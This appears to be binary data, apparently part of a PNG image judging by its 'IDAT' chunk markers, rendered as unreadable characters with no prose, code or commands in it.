i�^ھ�ybe:d_�(�.��5}�&M\G��IL�n
�V�ɒ���3�F�K�Z�ō|au�*���R���:�g�������;oO����8����a�b|;�����*	o)��`e%��\~�v8.�]dKN��z6��Zϻ�'\�K����b�6��f��\�%�����qb�"�[����;ߟ6�#���NЫ����F�jT�tù�yqb������F�O���Y��x�����ٸ=UB�U}49��ğؙy�]� o������"������^_��b�W��#A~���oY���\b����SB�"fǘ�ʱU<M�)`{��)�U�l�v@��}8O��M)�<W���fB�^�_��ѐ_t�^����G����q��!��^��SI�����#�!]%C���&Q�H}�ݞ�㆙}���t��&��M�?I�kV���7�M�t���.������o�>��>I3ؑ����]�}��H��c+Kj���g̿��M|�&L�����q��H&+���!f�N�����5A.���b����1,�8�ϴ��b�c^��x��F���W�+++ut̼AAB�	o ܹ��ża��)Y��Q,Xp�;6w�M�My�Q�(�!��*C�t��n�����j<�c���777��:/��������oSe�A�3w��?�^
����$��m�\��������"2(����{��+��I�F��񎏬;i)�\���$d�*��3&x���3���_���o$Z���j�¸&����O�He�7���AR��ag�J���1�\u�3����K��~ڍ�ζ� wW��y-�.Vw�\R2(��j�bZ۱�<����Ȉ��e+��n�5ӎ�V��)�3հ̪`�E���{���ł�,�C=������T�pg�����@�����N���P"tâ:"��5�n(�_]�\���c8�C�1�����Q��r$�{��49L�J���p?���zݫ}/�/�s:=X�=t�4dx���:�v3�bG��6���t���aI�-�x�~}�өɻR��ȮB<E]'���K�6_�-<~�գ��_ͻ�R3��d�n��#T��p� �~Vj��ܲA�7]7��1iޅ�I�9n����,�#%�0E�3D!��'/�1]Q�wdw���ɗ�e�u��� ��m4mYo��!;�x�k�B��OTui|�i������pO��T�
�B���������?�{�+#�E��w��o�JU�u�h�$�v�pvH�{�D�����4��E��o�~'�4Ro�lc$g��	��e�3繵�?�� ����<W}2�&����OQ�LN�!�9����������v��z�8�t�%I���LWA�J��"DԢ�s�2f���# oE�.!a�2u���Ӵ ����%<\e�KE|M$��w�yX*�j���Lˀ�C��.�)2�EH3�=��AV��iw�L�`'�)�+���ni�a��1S|��p���(��SB���.��X����sz�6����9�$��,���;��,g1Q�^��IF��d�ߗ<�U�Q�W�!�;���f�BF��$��\��$�2�w���|jj��Ι�0��%R.�К�����N=C͎2[W�O��w}�{n�Qǲ�VO�n�_��jU��bY��h����4��T��r��bdAoԱ����FY5Jg�m�v�Q�n��2O�t�oXsG�m3.�}��Z"-sE�'
� �Gt��W��F�{(��~��K�Y czh��]��#C�m�[�?½�wY6�����_<�]���~�M��ޓYiO��'f���fG�� �{uw�CRh��� ��~���>��rU����MLM1��$�C�&��b�UmO�������/7�Bf�os[���}`T{�p�������?VKj(��Y�ݤg�(0�L<wz�J#/@�7�}C��B��B���e�T*��K���IC�b{�kw��s֗͊�=8c:�N&���q�~;���=>T���c��Y������65{@����)������j��zN����^#�k��a1C�z����I�~���J}��g�Fpx�}l���d`�̢ㆢ{�M"�:f'�orL���,�u�OU��&9�wv~��S�ԏ᥇���Q_��
ε��%]S�ͭ?'�f�޴�;��c�b��}[vʧW���:��>$ѝ��b�Y4c��x�@�������F�V���~w-�Tu�D�aF�!2w�qm!�J\3y�*D��Au��_����U���#�]���֎��0����Ei����w?<@�;�?;;�V�}} w��kxC)S��s>���3ܱJ���鮏��l?��w�1�e"�,���f�,b|�Xh��d�}��|�F��u >=�6�ML�����NU����S��;�P;�Պ.��KѨ*>�OF� q�/�sc|���#��ƞ\�M���!�����3ת�25#7��h� w�./;���N��k�JU�/-�|f���4��ĝ�;j��#�SOtV�������1���Gel���6�<b��wu3fN�V2�,��p��'exp�Ԍ�s�# ��'�2ӗX<G�{���iO���fXt�
3��-���}l�@��4H�4�I�K��־�����u��wJ��@�g?o�����OK�ø`����wA�[��}2Zf�8�Wһ���j6T���QM�I�	�:%UU��%+O�b�15cҕ��YC\��Z.6��;{����v����)w+�ʵ�h
KT���
��j.�[ѽ���>�ݩ����P�v(L_9��)>�`���^{}h��7f�S�;�vύ�=�2���2�v8�>>�4K7�!�T������$�Hv�sw0�ݩM;BZ�S��]�]��884�2���F.�~h��bƫ��<�՛��&&'~.�OL<���R�x�|^(Ɲ��o�ӸXlY����]0B@#��fj`7S8p"��-�a�l ���]akW5K�e��mZ�]��YPK-�A��u4�3�ԍBeF�1��1c�ۘ��[]h1]���]���@�П����F����ƒcG!p�����=��~ f)|��4�����B0��N=���)�M�̫�: �BP褖� i���}��洌>R�`7�[fn�=-�:��GY]��"A�W��5�c�*A�K�$d���a��*��?�Ӕ�7}2�*�]c���4�������xhȗ��/�Ɵ�>'g��Ï�/C��W՗ҏl�����Rco���������.ܦ��I���;v�b��z�^�a�e]�'n(���R��;��A���)w�<�Ǌ��"����*�TH5E/|�6����Y�v{����#��?��!뉆;0<½�w3i�G��$��N��}I˘�s��ݜ">����������O�/+�zӆ�T���9��Krɨ�bY�(���}���J�(v�����:�����K^s��֭���G�E���!�Ж���ZT�Έ��z��L�W���al?��fj�Fa]�n���mq{�~ge� �~6�ϙX|K�*-��ف@��Kkm㺂4▜P��J�wa�Ť�Fi'd���Ubtl$�x/���0�Za`9+�^M�.�]`:�N}�]wj����2G��P�i���r�J�^V677�3E�����M� �euy��5ګ�g���OI}Pz8����2�]����]���?��%�y�m3͜r����F���z2��3��V���{3���}B՗�/��wq+�q���òc���^S����sO�h�^_�u�$��'͓މtyt�mٕ���q���#��`Bkq`qӛ����0W�u�mF��tԎ۶�sWN���?��N=v��`��Ç*r��N�����B�nZokr��W��uv/,b�T�U^n.�]�|�a~qq�I��������^�D��B���������*���bĖ�V'1�Xj���JGL�r/y���+�ݛJ���h8�3����Hue�xE�:��{��w�*P�i%n���͇>ȇ�m[fr;��86���ʉ�p��'c�hv[�g�aD��l�NxlG;h�֏����܋$j\{����{�N�Չ�E��!�������tK`2Sb>;I%��3&2��1oz��33���5��q����M�hJ-������R���\��Z�@�^&�R�\��}0G�3QC�u���Wh�V]ҁ���m�=[�_v�Z�өS�h�+r���ܮ�b���R��(ժ��{�F�Dp�[���Y��6���L�"E����#&��e[Yu������^^?�N��c��IN�^�'���s
���M�/w�ΧJ�a8��,|�v>F�f��x������6薤�;�4B"��U���RR�ʗ1�uf��y��֜vg�w#��������l6aT��uˡ���3���S)�����ˁf�����_I��a>T����BEk���h���־=�
�����EO<���>���>��$��}D�ꋟ,�����ž��0^ML���]�����eD,-�����H�6hd�X*9��eҔ�t·C&���$�rP�X�
a}J�Hꎞ�1����>\��8K��Ǳ�(J16q�!���p3�������MƎ;�;�=��-3Z��SCd;�v����ݕ%��+��Qe�֊�1��N�f)vߘ�ޮ�*�/�I���5�*U���o�Ӿ��=�ಭL�_��WK�n�"#����ٍ��j�h���@WO�tGrB`�G��F/�"v����K�;��7�dM�N���?��km�E�r���h��sx9�� �j�͌^֛�!��Ȋ�7,aGAuwb�0L�43k�b�%��@�*T�;�iۇQ��z��V
x�69�~��;-6��R&��òb�wj��%N��B������<<R5	���Oʓ�?	�M�N�5�77��/�tݜT���XI���}5�A"������׵�dc�{Yç���<��R�z$�T�r�2�9E<~��N�ޓ9���Qǝ���.޽-����։�����Kf�sk�������;5�}+c�۫�j�����x�M����G�fj�Y5�<6z|AKs����՚�Fs���wz�m��qr���#$�s� �v�|â/H��vx��!H��}�=��1n1����w-��j���a:c�}=u�U�pg����E0����k����(���R�x�.��	�$e�_j�~�sC���Y��q#@��5�cc�㒧�}�`wO��Q�7�]�d��v@��[o�u�����woQ����쮮'��9w[��⟟�j��u:la��:���J��8�n��>�$0�M��;݌a�j.����!��C��I��q�X�,�dw�P��?� �,u���
��:
�@�n:�-r�_� }r{�ou\�a��(e�_&,�;�iƧh�S���^s���߈�4�ÛO9���3QKpG	��%��h	F��:o �=����T����ՑQǪ
��٪Q47�}�c5֡�wE�[�6��{sc�g{�/����{f�b�G9��:H��C}yݾ��
�u�'��A䷍���Lb���#<�ߎ�� A��,xn�z_�؛J+�Oz���]��;�'Ak�R��Ã��O��۩A��y.�#%�ר?������O���ƶ�Y�$�"�2
�
�u]��Z	���p��U�?{��7r�q�
Ɂ[Vs�R�$�$G]�����T�F�˄��zB7�^��v�A:𴋐k�U\��k��@0LC�ľ�o��}iOd۱	�<���}�w��_�R\���!�ӵ�[��)�9߯2Ȓe.Q�7pX�{��b�m��Y/ApE��u����o���^PL&����N�8�-Q�~�{�p���s���J#�Z|g2>�J̶ �����GSud�&)(��pl��,�������,m� �W	C�#��D��6�6M�Nv;�#۴E6��̸&�}���;đ�A�i���6x�'N��@End7<�5ۢ�4-���svZf���8z&xR���33��J������s�.C��U
_BK�$j�@��d�29���/�����۬\�O߯�ε���.��S2L)v)�*��CȬ]fwdn/|��}�c,����8����By����u�A>g�7�)>"�r4:�Qb�<��]?�NbH{���֩�(�{�}���S�f�w±ݗ��m��p�B��f�)�ْ�}xYf�i��^}�7<��K    IDATO%~̝'*V�ƈF��� �i"3����
̸���~�xv���5w����+rω�ym�5s�wE�Z3��Y�n.����.�V��=�{��Ac�'��L��SM� rk��}�x�Y�����'���W<� O7� �TIJ@8Ip@�PUUl��r?m�M�@����d������6�3����f��%�\�ޝ��v�|�)� y�2G�$Nʓ(�L�����R&�;:'ODLZ-���qC��Z�Ҵ��������a LJ����A���\s��1b��J��u]���a���������>�A���e�x8�]*��R��(a�fJo/��V�T$�]��ݺ��O��Z���_�.Ç�@�Q��>M	�A������Fӳ�AU�.}(C�� 5$XP(@��'��I� 3�B��@�fc���	��~LӞ�o��'{�M�tyD;��(z���Y&w��$�&Z���J��U�h��k�Xb�8�M
�oE��{��8�Q��Uc,I�=/$��]0X'�J�����&���u������⬑f-�[[����%��k���B�EgX��̻�����yoz���v�4�,o��L��tf����>�N���T�Iw����O��+++�2"d��{S�;+w�I�)VX��c�	�¶���b֑<dj�{x[\3�! ql��PѶ�h���B��dF����Ǣ��s
\��~BO�}*pʣ���c���L>8T���F���4	��u[��#�%=�6��E�W��N^a�V�7S�\��L��Y�ɒ����e���ܟ��ݫ2��Y��a��R��vj��B�gg��������WL�=�[�1����"�������,`_�]Z����d�a�d�]���r�����~#	��F�On�	�����c�9	����3��&F�A�fh':qt;Df�>8Ⱥ_Ku�~���Jp���
��n|���|�-�"�Ib�m�u`��Ʃ��P}̀�L1������v)s7�]���4e���K"���=}|�c�~�G�2s��K����:>��1�wA��7ϊ���~���A-���9�מ���Fa�E<���2r^��Qo�Sg�B��"n��='��/�����g��������';�FQV�,�C��F��[��([`X� ��BQe2�rgL3�1��L��Ð���ؓj�窵x��D���l���I�(���ȶp���p����u�)$iǾ�a�:��&�������Zh$�}�)�6�UaW�2�PLP���rP|�v3̔]2�4��H��8����/�_�~�Oo�2�{Z� spS���{�:�_�~M�{��{���s�W���K�m0�^?G��,}���I����K�Xq��r��N����0J$�Cy�:لE�X'��I�s����١cSuS�Q��XW),������ɨ׃/���mB�:QF]�)w�p��^�iN T��-��`�#S��6�4m�$�T�<rL��y���G�^omm�M��*���vǦ��%	c��^^P�7D�H��Ī�|��h앁a��6�w�ͥ��%�qk��@�����!� �Ey��E�V%����L�g����?�T+�q��~{&��e:E�X�흙�wv��,������ pL1!�����{��;���;�Z��y[Z��k��0���������B2��*:n��S�����Yk���dG�wf�avO����چ�n���t�4S�+�|�����=w7z�]-Ҿֆ��7��6-by�_�$;HE��@C�����=��n�����Vd)w�����s��uP�m{��U��,�f�au�^�A..�Ki�{�l{������ޥ�s�Kş����ʂJT%���~����=�نj�5�b�(S��?>���K��_��_]]E�e���H�8�fM�)�X���n̕"a;-sL���^�z̢�R���֮�{��H��6����o+b�18���"�F��̾�k��x��������yf��N'��J@�S�ٙ�yV�U5	��'�J◒�M�<���$RQ+�Gj��z��ݕ5�Ʋ��G/�H����h4����t|N���6���
"�dX*�7��s�-�*�x��K���OqS��R�F�]z����5-��G���~���&n���k�F��9�mù���i�[�̷ �Mw��dڮ��Y��	Ò؁�/e3��t�>��C>�Mr�w�p�����'��%!c��~8w�i��[�Ϝ�~?4��� �����!�>$}X}�*���;�<P}/�өt�������$ɫ��iQ#$�����.Sls�Ki]���d&/�_��+
EK�Z�6�D�Tȏ8��TV:��g>��/�c�R�瓑�د3����,��(�ô�Z**/�^§	��â�㨆�����2:d�6�4�^�(k��W��L�_Pü�ِ���_o��x)hd�K��a�*��A]Ƒ�eI30䈜�T��ٿ�w�/J��P�e�X�ӛ�`exk������	Yv_�O<u����G�Α���wo+��E��p��Ȅ� ���a�y(<ލoR	��ʸs�D�������dDÒ.��W3�QM��m-/ZD�I�ڋ�ޭ�.�Dz6��2Q�R[�b�UBX,��B�� ����J���%c��_�CP��AZ)�|��Q��5��i�6����*ߕx�y����3l�B>�I�E���g�Ei���h�Z^V _�s�ʤU����7�;� ����k8���዁����,�XnÛ�m;[���9���x��}~�	|��w�qP�<=ڳn�d�{��>Zp���w��ܼ>��o�^�F]9�ȗ��]�>������m��>���1A��;cd$<؉�}��4�x0<x���AV�n1���{���S���Xt|����xs�$��Rն��V�:k۲s\ή)i��������+���3Hg)�˒�x�u��B��h��B���-��ط%Dނܲ�2[�Ӡ��B�a��u�P�]��d�B�l)|��	�nl�����<)��j.���f��V�8���N�dO�n[��_l~r`eNO�s:�����v{݀����������_{1���P߼��9@� �����g�h�O%�1�S~M�g�]����E���������y���G���j˲<5弱u�d0���$�ol��������R�G#.���k&29��Ci��)������V���Ꜫ-���:��z|}���l�
��Ma"�� cŭ�;#���4�A��*�ʲ�Y�\��*�D}��E&בj�T*o��	�E����η/<G��ɋӁ��Οn;�ne}�>�쇡���O����>p���}�ko�LX�����@�=Q�#��ݩ˹��iK�7M�$R*h��% �΂�]�=#H�,�2N��o�Ϯe�����ѱ%k6V�n��OGc���D�/�A�R����:p⻑y����,�}+#3U�-�֚2���n��f����P%�y��IW�&6��������L6�A�N��uo��&*�r���%VP);�G�k�������|��_�����������K��Q?���;��c��݃�����我�e�vx��!K����9�ܾ#ꦡ�B��<�E�*ahP�c����7W��G����ݿY���E"�������VL��m��J��4��c,�5v)NM�x���F����$?���W57s{�+͒Ls��'F-��X����s}SM�:��TC�w�_8�KN�D������%���L}�0�o��k4��_\,~,pu�2�d$~a�w���!�����\���?��V�}�wv�dߏ;��L$��Al�5$�HkwDTb�Wy;.����X�R�<,˸G{�0��f
�/�<En�]:+��"��y�6�Ϋ��f��AD��G�-���� ����6���{c�vG ��&�c�IT��C&��T����X#�ģiZ��1l(ˈ9�}�t$v+���t��� b�D³47C๣y39���?s�q���5��㇇�:LHֽ�}����}>���R��a�wR`�ϐy���Fؓ��ؐ�{g��Y��b��.jU����L@������^�ؙT�ւ\uYX g�K;�x�rQm-r{��^:��6ʁ�E� ���c����E���o[����K��h|��Ɗ��K��$K�yUo�`�[������~���v75I�S�t�[D��H�/���{����%��c�������x�����쁰��^<�C���{��OOB&fX{�m��j��=�� u��}/I�h�� K�����ym#��x��t�FC��+I����e;(����c�e��!��l�03�6Þ�!���ɘ=D���TW�z�j�G�Փ�XR��j}���z���[O���Owo��*#P���Ίa�ӓV���G��w��{�n�h�`��h���^KNseb�C�Bhk{�d��Et~�l�w0ߑK�6�B�?�_���zC��^�7��"��9v��/���ͷ�iӪn�᭼O�����d�)�);��nKN~�OvcR�W�W���^ژ��L��'�rԝ�/��	�����;�?y�������_'9����p�s�:����+KSJ���)�x�R�V�cx�&~�b�^$�0G/��7?�(D���?����?FR�?~�z�ћ���~���p����`���Sow7H��n[�lo�aY�~�B�B�~a�k�]��c��i�����A0�[�OLVRr�l�������@�fYp�d�wk��x�f��ǎ�:��y������� ۈ<��?�Ϗ{Qn�[�A��re7��`h ���~�/r�0H��G�d��Eic��ǔ��g����1�Tx�J'���ϊȹQ���k��ꗷ:GG�G���+솤��ma�|�����V���D�X8sq�ی���cu�έL�J1Є���E�9�f>Fu��WW�WE�=72O�.�x/���i SU���#�o-�[�I�Z���ћ�h G���xk�s�t</�P��SI+s�d{�xͮ���"sv�L�+Ӳ?���.�I/��֥�^ o�k����v{`�\v�AٓC�\�5Q�����n"��?��yFD�v�Te���*+X�������3�CO8�*+��hF�&���z��4I��V��?ho�|t �>w�hRyOi���E�����ٙƹ��ُ�	#P7a���:��K<�["_�a��D97��r{�o��Cw�u��5�
o$�go�Z��BޯS�Y���/~:{�.4M/�((�U�F躻��3�=���n��;��"s�D���� ��F��ׁ�]����8���	�}�&ޯwW�����r�(3�gi=̱~��1>k�Q^ʺ`�;*�t��[�n�q�%�FI/7{�`�K�#���E��lQ�Z]�yC��0��N�O�#��e�:fQwm�޼�a7�R�����r#|f/���i♡��IO��Z_���vP0)��CZ��xEص��vm�Q>�d_�f*�Ý�ܮ����=/�K��_���|$�o�AU�5lqH��`@��
o�w���0��s�����h���(ȑuA�@��ǝ�I�����2�T6�y�7��Z�W����d0򩦬:�pǧ�������~E���༽n<���N?��V��iH?���ٕS�`��	ԍ!ӻ�{�+2@��N���7�"���<��n�n,�9�>��{���2ю�,�I������r�JOޜ�[S��,�)S��)��u�y�Ot�$3��g���&��,�M�<s��}.Hu�d�a�����A���tMg$�H̭G��u3M�J��V���8����K�|"��7���q��\6/N4���X����ϐ�3#WC�O������i��#���+��ȶT�1��>��H_c�]�-c@�kp�����a�5hL�D��5����$�1Jʸp�����<���|+IH����rDM(GZD�đ�8��6��TP"�7;���M�];�h��%0����wQ����+_��
�b�_oO*
��K�*ۯ��A���5�t�A�M��}��V
D������qOH�e��2�q	���r,f��Z����↖��H�'-1�%��.��;��BZ�q��3w��S�.\T�`v��Ӗ� �+q����xl�Fv����Ŋ��#u裮)(g��+	�B��=P
v�,ф;�],E�z�l5��%�h�P2�p�gW�U��vyP���.�~�I ݅t����p贖�m�=ZV�D���P���,�Y���gk ����A��N���n*F��q2{9����Йm\�Qq�E���ؗ��-0�*��S��}�ꥺ���:��[%��uPE*������w:,Ø�{��:�1�<���!��K���JC�W=�8�]|��r8k��
g���q����yTV!BM�s�sw���]���m��!��˳��V����my.\�XG��.>�|[�?SIwp���cU���N��f��\�.���,�mb��6�Q#�;�!�H����.j�u��
�I��!-P	d�8�����X�=0<9A(u1x��c:�#�#p��n1�8>.�}�/�^����kI�Z�_"P���#k�+����+#ǈ�GC�f 3/�d�`ۣc�#�C�`�����&ۮϒ����ΰ�n�?�Z���/[�5R�?�A�ꡚ��*���Ǜ��N������Սuo<)a��6`�+� ��C�A��2�B�N��z������l��;��U��=1�$��.U�S��$6��9>�/�j8�<W��W1�Aqק�~":�� �jI?|c<�������yl�h<F���3J�7�E�V�}��N�?�DW3���wXʍ�ƈ�1�;#���$�$H�'I��i�z]�-eSsA���t��$�%�g�(��H&�iFp�C�#5o{�U�I2k{o���J|�!=ko�$]���X�LD��ފ�χ��b�n_���|�w1���Z,��{�ht��,�F�<��� ��^Q8�뚯^.X�����x��}�6{}-|���~_nH�q
�`�\�2�Ļ�8���(^�{Dl��O�5w1�x<UL*Ȳ�'�5����s:1x���g��貽.�?~]	�ŧ�Z\��r,���G���`�_I������}�,�E(��\����X�V@^��a�b$�3NC�/�-Q>Q˅���0_I\>mt2�?b�8_�$��&���Ԇq�!�4O-|����<�z�Xb:'5��I���p&en���\�ք���C��<�O�e_N ��C<�XqY �(xT�s�ĳ�"X˕Hr{#�z�I���}E���ɞ��Q�c-Ļ��'Ht;"�L_��R1եV�Փo*vI�ʑdQN�<�M���4��{e�eN�����6&R�8e��x���o:�L�D�mMx�h�J�i���v9�i��:%����؎��(�g�of��	�|��L�{s�N.���mF�eH�qe��m���^>g��Md$��Y���ۆ:H�����J�i�~6sYф�jz����B��� ?]0�-{?,ӣ���s��*tn=x�<�o���k�R_�wTF��H�:���I㛌��$��4_�4}��@�V�3�y�?�{�f�d$ˬ����5	�śx�5�$����|z񎣌��ݤ=����K��:M�)�<%jYνi�9�5���b��0[t ?_���k�H�{q��b��D�n!K-+cF�M��d�K�Ʊ!�C�ޜC�Ƈ6�ͥ�^v���f/�a�#��W%�$;�>-�ٗi�*��秾���L��4�/���H�>�]�5n��!�w|�^�QH,}K�)Y1��v{U��^_�Ƒ��������ݣ�r~:������I���}SךS�����e hB� ƾv�I�$��qt(� �q�K�Fў��a�O�6��@{~&�%[�t�ȑ�,*�i��RW��q��`��T��ǽݐ#�;L������py�$p�q�4	nK����~Nw�Y�T�����BE� JOw��[�}���q��׿F_t���EO^߭���;�}�Z�#6�$	����U�4�����]�l�<��`��e�Rp\8<�    IDAT�}�qO$�P�L�,?Մt�9���J[�����UY�.$a�G��K�b�\���!�\����N�<�y�xQcS��j#&t���q�$�uyՀVA�'�����t"�ުV�ެz .�75	�%�P�`R�M��V,����w~6������=y��)�����D;�P�/���|=��E��Q� �����K��9��ZͲM���DHv=�>=��؀���4�Yh��4k�|������ǒ��p�Ѐ)
�[@g|��7q��8�2K(��%�ή�=�b�\*�#K`�U�$0Zc�
�<:Xձ��"V��P/.�؃�X�.kT�JӐ>`d��~3GA��c��E0��#k�jګV��ُ-V���]>���~\�ZE�n;¼�;����3�+#�m��zSd�k%4U�%��������	���xO�� 1�7Ż��J��G�I!)E�����lO��=I�����1�>�Q�G|���r��up��#�̢b�\�r��A�e��Im�.��<��p��paM63��s�I ����6VW�ad<����D����8O�W�i���e�k}Wo�]��+��w��S}�ԟ���tv������3�^=l�ERc]��R�w����m����G׽iJ=L��mo�Q�t<�1���ER�S�]���摮G�?��>�o�ϲ�˛��Jc:�{��YfqiK��18�7E ��ߐŸL��VY��=i��m�������H�y�����m���d���I�7	�Pm���Ȳ���I��{p*���[��R:�K��^������ݞ����$_��^E_��S����G�u}W$�����<�!��q��J��#�L9��1�3-�2�;N��;��I$K��x���R��#�� θyH��p<l�ͲD�Y�����I�MDT�L�/�L�K��a]�&
LLH9V�ѮdT�;����,�Бٲ-&:�+��vT�8�(�-��pQHړ*_&(+lLe E l���z��դ�����5��O��0����i��{��sם9JI���~�J����~5���T ��PnQ�ƈ��g�)Xv�RL�SŌA�#�lC�������z���Ļ�,
���. ��(�R\�ޠ(� ����+��J�圆��uc��r�u�ip�a�Le�à֪F
�nK̖;3H�����6B�I˛�x'L�q&p�`h��J(榱�A@�Hh��WE%s�{:��`��{��;Ɨ"�rw����7�Z�{��Kv5����DM��;1��AP��a����p��V���HT��Z
9Ľ�I[�����F����}��i�tV�i���N�!���1#_l�ۏӖ���x36m,JoS ��ST���@�3�hg��̍M���#�1�T����F�V�g�o4���v���t�w������^Tv�⨱�M��ؾ�]���۽��Z�,���i:��(�O�p�ִ7�#�p�z\YW�I�~d���\/��!�
�#��s�FS��Ԏ����8}���xP
I.$����U�A��k��x���"q��dиڍ�['�	�{gHs�}r1ت�:1l/Czx�l�tLmq�S�l�S�a*���f6�	C,j-�@D�0C��n-~/<]�v]��������'�Ch5o��`V����`��t�����w���=��V���ǳ�&��YKv�Ҹw;��s��rJ��PN���]���)������J������`S�TQt�ɋG�6�> �h �Е������l�S7p�t�q�Պ����K~��ioV�u&W&j����ŋ�����5�mH�g�B=q���Cąa����J�=��5�7�� ���D�Q7�W���C�c篯&<�I��M���\�+�h�p*��K��Tw��Z��7��֓��M>��w�����&;[|��ߢA��^'�Ą;ͱ���n<�v��+��������``x'r����TTp���w��9`�-����&�аB���tEP̖��0�0���>�[���sC��W�����6��N"�d3��N6��5�t"����aO��c�Qr~^��jPi�{g��������W�	[�>d��B��7������?{v��ۖ��'��ww�}دВ��>�l��_��_� ��6��F�BJa�~Dk�۱�e�3ڌQ&qd���P�s� ��uD"qw����I�?�� >@�@ϐ��sWG�<�N���(�+��|��7��5V굟�����X!8�*+���/imZƈʽ��B�v�ay�(��;��`��5ܩe�j�p���dt�����S{�
|^~;ܭ�*�
_���M�ӕM��2�Ѷ��Л��6�ɟN�:��u��.�z/��L3@�u��r��g�(�O F�/��ݷm$��焤$�s�N&(�@6"P�6	�i�\#�5�9D��UG��n�@�8�S�����=�EI�ݵ
�("9���3��̓
��2�8`)TJ�:���)D}=ܧS����y�P�����������T]�x	*
��\�C<4pl�:���3���Ȁ�Y莁Z����F��i������ތg�l'>�6��́#p<Ab�������wy�����i�c�G��ѹ��t�[��

�Z�[�N�.�q��m��u��V ���S��a�zl=�+⍋�t:Rb����z}�>�>9T�\zw�Ho_޽�ك�[BD����2��~����}��Һ�N�c�A����u�o�6St�v5U;zf�#j<Ȼ�'	��I2���+Cqg*��od�.�D9D��(����2ֺ��ɴ���au@1�;�����^���&��!� sd����ֹ�Ὃ����ʼ�EV�̯�h�K�yN�;
wI�{ެf�Q6�N�{
w��/�x<��o\B��}���k������S���d����swPE�\�-��]�9���C|�b����q�QwR�R{p�l,��[��1��Ĺø��U�VBJ�A^�a�0�·�u�>ۼ���_���=���7��d�������;���ݗ��0w{3(�e��<	|��m�E�h��R(�5��x�`3G��.HY�L:�s��x=;}F-���)�C�c@6u����v�u�<-�wq����J�,���1m�V�y`g���]`LUM�����ə�\>I{��܂�}K��`����2��u���\���'7/0�-]ָ;��X�;鷜�|0�ǋ�����s���ҹS�w�=��yW�����_�@@��i�!�e��˸�շ4)����,Sh�}U��5�M��~��\d�w��;���\]w����qp�`u�,$#pfF#�{�q͋뺆����ėq�UU��@R�'7���;�u�I����]~���uX��łn���9�*$�� �ŽYV\���b�9�� 9���=�Y�o�m�Gͻ����+_Lcx��Ľ���+=#����2��k�0�C5f��(��F���Ҙ=%�7�bO�!��UO����,�<_Bt��{s�������-��<o	��-J䶪�*�e]�������qOk�=ִWJ��P�Ľ���;5��zHx#��02�z�Ľ�nq�p�m�C"���3#�!eb(�R�~`����U����j��4kM͐��o�]4�=�����wz�S���3T!m��~���c�a]���������ԡ��v�3��+�Tm<��J��;|��V�l�`�����|��2���}/ٲ�9�F	�WU����
� b��,��6�S�w$�5��}:����mU�R�l�R�,��62S �����^�A2|�4�7r�6��<�K)�I~��%㔒�� H��ʃ�J<�t��sG�2�ٷo_V7+g������Ti7������х^����uq/߼OqJ8M_�=������=�%�##�Ŧ�.geYr�(��L9[n�MÊ���{�&	�_�F�!K�'g޻�ȫ�l��N�]�]��#G _�����E�	���Ϡ%������w*�U:d���m�]�{��ƐJޱI���C��|���&1����7p	Zvȃ
���3�0��HU���?սͻ�!�?�0�z�����Z{2���e�CU$	L�_���Q�����[���/���F���>��9��h��@�?,������O�C��E���
�v��N����
�Y�)�̰��\ee*�زA���|�5�.�2�Y	�݂P��PN5�٬�AU�{�&Q��`��ړT�[ȳ �2�����w_�$��lUɎ�w���o?qڑ���}��R흃��W�;�5{
7j�:���9�+{Ύ�"��ԵtL���/h:&���&�9hW=I����&�G<(�O~�	�m�?�'hh���}R[�p0�Hde��x��^W����E���!\�_SUzI��'��[E|��r8l��*�>�s2�?H�О���� q������^6;�~y�u�2ɓ�vN�����m���h�k5y�v�;�N� �n?>b~�yO7�m��^C���Πc�]���k�c}��V�3�d��@Y8-d�b�{�e|O�����6��uhZȃ3�(�H �ov2H�(��� /��r��0iD�����s?�V�����\E��x�p��Wc����}0��ńڂ���O#{NLR���L'�^W��&q�T�ɗ��3x������Ǡ�כ|r��|�Z���cptʪ�~�'r���o�d�/���f����ج{3�j�0��K�B=I���^n6Ż\����u�W���E<�U�
��|����2��	��i�}�P_�,��aB昱���"�TUpi5m�*����������$���z�	�s��? �J[<ǥ�K�?���o
w���hwy�
~Lq�k�7��9u�Y߃�ۋ�<����(����]n�v����L��x�vahWw/B	�l^�5�=�j8{�L��٤e�U�p?����V>����
4��n�	���?c�B?D�V�����'/ G�m��:H��2�h5C��Ȼx��Y�֗9�OtO����j�x79??ݞ=1V1�+��F�%�C�j��0�¼7ins�H?D���!�(bj"~���A�f�kM5����.m�5�����#Zd�e()it����/"E�u.�����n͌����と��Si敺1�
���]|�RwS��i���׋��������5�Ww�^��lou�;���Ca�ff�һ���Р�ߒJ�2�r�z�0���<l����f�[R !)q�u�D�J�32�L~�D8�����M	��سH�K�i���]	��tqXL�(Rƀ�R]����#���1���n ��{�qc�o�����ɏB��?�q��	ڝ���y���f�m˸�)5�j�����c������[dx�E�(fѵ��͋�~��G����&�[;ER���!y�C:���Q�`VvM��
h��_���ښ��f��e>ɺ
wxrW N���{=�k���ȟ�4]66��Z��q{ޚ�e���X�,�&����!��%*2^�D0�F{����^���\�^��ӏ�2d����߷����[��1ދγϺ@����� ���T�̫��%�kT-�!��4��(ˆ��05���;��a,	���<K<�¢���E>(\,��y�lG�ث챀iat@�%��jU]m���L~�-���;�;mY�� �������'��{	x�C�¼�b!U۲Qf|U"��:�#��j`���6�2�1=���FT�S�a՚O�Fi�k�Эk��j��g������!x+�|JP��beҐ�i����P��L-`�'Ȗx+9��P@�b�R�Łv0i<Q�U�^�2���*c�2�hl1�g!ITr<$h��a��������P�))
���
���` 86t���v���4��h���+�ܛ
�Zu��@{�{���*>E;E<�zd�Ԑ�"��yع�i�fp�.Ɔ�U$�L w�1	U|PL1�^�%f⁵�"���kĻ��#�M��V�gb��%Ϣ"�vy2ƭvB�u�U�1�Cp�E<tW(ex��q(��#��q*���ە��E��<���wO�!��֦��)���
%>R}j2{ШK|8��%8OS����9\U2��-��&y�x�ET���ၨ�Ī�_Z	 >�2ä���.�x5FBX�"��1�Z0ۥ��p5�˖��n�b��k6��k��
 ��P,|�Sa��mf�|�,l��H�=�5���w`� f�=�^B�f�o��c���+�a�z
5ƼB��%��;�$iv��4.�M,�z㈼��!#!Q+��M�B�����}Q1��n�߁�q@�;YNq�AE9ѫ�,|�	E9�+
�_;�r\�*��GJو���]L���g$���=���`�����!F���&h�W��|�J҈F����&�+��1�@Y���SOKT���A���
��w
�a�<�v��������G�Y_!�=����x(G�~K�pj7�,~
